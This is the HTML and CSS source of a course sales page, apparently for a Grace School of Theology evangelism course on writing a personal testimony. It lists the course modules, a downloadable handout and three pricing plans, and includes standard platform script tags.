    
  }
  #section-1656386834249 .row {
    
  }
  #section-1656386834249 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1656386834249 .sizer {
      padding-top: 0px;
      padding-bottom: 50px;
    }
    #section-1656386834249 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1656386834249 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1656386834249 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1656386834249_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656386834249_0, [data-slick-id="1656386834249_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656386834249_0 .block, [data-slick-id="1656386834249_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(78, 182, 72, 0.09);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656386834249_0, [data-slick-id="1656386834249_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656386834249_0 .block, [data-slick-id="1656386834249_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656386834249_0, [data-slick-id="1656386834249_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1656386834249_0"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656386834249_blocks_1656386834249_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1656386834249_0 .feature__image,
  [data-slick-id="1656386834249_0"] .feature__image {
    width: 200px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/settings_images/qiHTB5BTWa59tUVATbaQ_icons-module.png" kjb-settings-id="sections_1656386834249_blocks_1656386834249_0_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1656386834249_blocks_1656386834249_0_settings_text">
    <h4><b>6 Comprehensive Modules</b></h4>
<p>Each module will guide you through crafting your personal testimony in a way that authentically represents biblical truth and emphasizes the life change others can also have in Christ.</p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656386834249_1, [data-slick-id="1656386834249_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656386834249_1 .block, [data-slick-id="1656386834249_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(78, 182, 72, 0.09);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656386834249_1, [data-slick-id="1656386834249_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656386834249_1 .block, [data-slick-id="1656386834249_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656386834249_1, [data-slick-id="1656386834249_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1656386834249_1"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656386834249_blocks_1656386834249_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1656386834249_1 .feature__image,
  [data-slick-id="1656386834249_1"] .feature__image {
    width: 200px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/settings_images/576KV8zR5qRm9ginBHAN_handout.png" kjb-settings-id="sections_1656386834249_blocks_1656386834249_1_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1656386834249_blocks_1656386834249_1_settings_text">
    <h4>Downloadable Handout</h4>
<p>Use the accompanying handout to practice putting your personal testimony into words that capture the important elements of the Gospel that others need to hear.</p>
  </div>
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1656387307674" data-section-id="1656387307674"><style>
  
    #section-1656387307674 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/settings_images/wiMlwtjRaChzNBJw52hP_lightstock_251140_small_merritt_johnston.jpg);
      background-position: center;
    }
  
  #section-1656387307674 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(44, 62, 80, 0.795);
  }
  #section-1656387307674 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1656387307674 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1656387307674 .row {
    
  }
  #section-1656387307674 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1656387307674 {
        
      }
    
    #section-1656387307674 .sizer {
      padding-top: 100px;
      padding-bottom: 150px;
    }
    #section-1656387307674 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1656387307674 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1656387307674 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1656387307674_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1656387307674_0, [data-slick-id="1656387307674_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1656387307674_0 .block, [data-slick-id="1656387307674_0"] .block {
    /* border settings */
    border: 1px none #ffffff;
    border-radius: 21px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1656387307674_0, [data-slick-id="1656387307674_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1656387307674_0 .block, [data-slick-id="1656387307674_0"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1656387307674_0, [data-slick-id="1656387307674_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1656387307674_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656387307674_blocks_1656387307674_0_settings_width"
    >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #ecf0f1;">Are you ready to be used by God to change someone&rsquo;s life today?</span></h1>
<p><span style="color: #ecf0f1;">There are two things you cannot do in heaven except in this life. First, is to live by faith&mdash; because in paradise, we will be living by sight. The second is to share the Gospel&mdash;because there will no longer be any lost people around us. Make the most out of your life here on earth and accept every believer&rsquo;s call to share the Gospel!</span></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1670211728725, [data-slick-id="1670211728725"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1670211728725 .block, [data-slick-id="1670211728725"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 3px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1670211728725, [data-slick-id="1670211728725"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1670211728725 .block, [data-slick-id="1670211728725"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1670211728725, [data-slick-id="1670211728725"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1670211728725"
  class="
  block-type--pricing
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656387307674_blocks_1670211728725_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1670211728725 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1670211728725 .pricing__name {
    color: #4eb648;
  }
  #block-1670211728725 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1656387307674_blocks_1670211728725_settings_name">BASIC Evangelism</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1656387307674_blocks_1670211728725_settings_price">$49</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1656387307674_blocks_1670211728725_settings_heading">1-time payment</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1656387307674_blocks_1670211728725_settings_text">
      <ul>
<li style="text-align: left;">6&nbsp;modules</li>
<li style="text-align: left;">3 hours of learning</li>
<li style="text-align: left;">Downloadable workbook</li>
<li style="text-align: left;">Access for&nbsp;3 months</li>
</ul>
    </div>
  
  
    






<style>
  #block-1670211728725 .btn,
  [data-slick-id="1670211728725"] .block .btn {
    color: #ffffff;
    border-color: #4eb648;
    border-radius: 30px;
    background-color: #4eb648;
  }
  #block-1670211728725 .btn--outline,
  [data-slick-id="1670211728725"] .block .btn--outline {
    background: transparent;
    color: #4eb648;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/gU2izEVT"   kjb-settings-id="sections_1656387307674_blocks_1670211728725_settings_btn_background_color" role="button">
  
    ENROLL NOW
  
</a>

  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1670212107190, [data-slick-id="1670212107190"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1670212107190 .block, [data-slick-id="1670212107190"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 3px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1670212107190, [data-slick-id="1670212107190"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1670212107190 .block, [data-slick-id="1670212107190"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1670212107190, [data-slick-id="1670212107190"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1670212107190"
  class="
  block-type--pricing
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656387307674_blocks_1670212107190_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1670212107190 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1670212107190 .pricing__name {
    color: #4eb648;
  }
  #block-1670212107190 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1656387307674_blocks_1670212107190_settings_name">1-year Full Access</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1656387307674_blocks_1670212107190_settings_price">$199</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1656387307674_blocks_1670212107190_settings_heading">1-time payment</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1656387307674_blocks_1670212107190_settings_text">
      <ul>
<li style="text-align: left;">Over 150 hours of learning</li>
<li style="text-align: left;">Over 20 courses</li>
<li style="text-align: left;">Downloadable workbooks</li>
<li style="text-align: left;">Access for&nbsp;1 year</li>
</ul>
    </div>
  
  
    






<style>
  #block-1670212107190 .btn,
  [data-slick-id="1670212107190"] .block .btn {
    color: #ffffff;
    border-color: #4eb648;
    border-radius: 30px;
    background-color: #4eb648;
  }
  #block-1670212107190 .btn--outline,
  [data-slick-id="1670212107190"] .block .btn--outline {
    background: transparent;
    color: #4eb648;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/aEHFyT8X"   kjb-settings-id="sections_1656387307674_blocks_1670212107190_settings_btn_background_color" role="button">
  
    ENROLL NOW
  
</a>

  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1670212260710, [data-slick-id="1670212260710"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1670212260710 .block, [data-slick-id="1670212260710"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 3px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1670212260710, [data-slick-id="1670212260710"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1670212260710 .block, [data-slick-id="1670212260710"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1670212260710, [data-slick-id="1670212260710"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1670212260710"
  class="
  block-type--pricing
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1656387307674_blocks_1670212260710_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1670212260710 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1670212260710 .pricing__name {
    color: #4eb648;
  }
  #block-1670212260710 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1656387307674_blocks_1670212260710_settings_name">Yearly Plan</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1656387307674_blocks_1670212260710_settings_price">$199</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1656387307674_blocks_1670212260710_settings_heading">Annual Subscription</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1656387307674_blocks_1670212260710_settings_text">
      <ul>
<li style="text-align: left;">All courses</li>
<li style="text-align: left;">Downloadable workbooks</li>
<li style="text-align: left;">Resource Vault</li>
<li style="text-align: left;">Unlimited&nbsp;access</li>
</ul>
    </div>
  
  
    






<style>
  #block-1670212260710 .btn,
  [data-slick-id="1670212260710"] .block .btn {
    color: #ffffff;
    border-color: #4eb648;
    border-radius: 30px;
    background-color: #4eb648;
  }
  #block-1670212260710 .btn--outline,
  [data-slick-id="1670212260710"] .block .btn--outline {
    background: transparent;
    color: #4eb648;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/6sBrextt"   kjb-settings-id="sections_1656387307674_blocks_1670212260710_settings_btn_background_color" role="button">
  
    ENROLL NOW
  
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1656387498173" data-section-id="1656387498173"></div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 240px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150994123/settings_images/CXdiz2OR9yXUqZBXnCkL_grace-on-demand.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 All content | <a href="https://www.gsot.edu/" target="_blank">Grace School of Theology</a> | The Woodlands, Texas | All rights reserved. | <a href="https://www.gsot.edu/policies/privacy/" target="_blank">Privacy Policy</a> | <a href="https://www.gsot.edu/policies/acceptable-use/" target="_blank">Terms of Use</a>
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/assets/placeholder.png?16702127797304902" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151556812/assets/scripts.js?16702127797304902"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>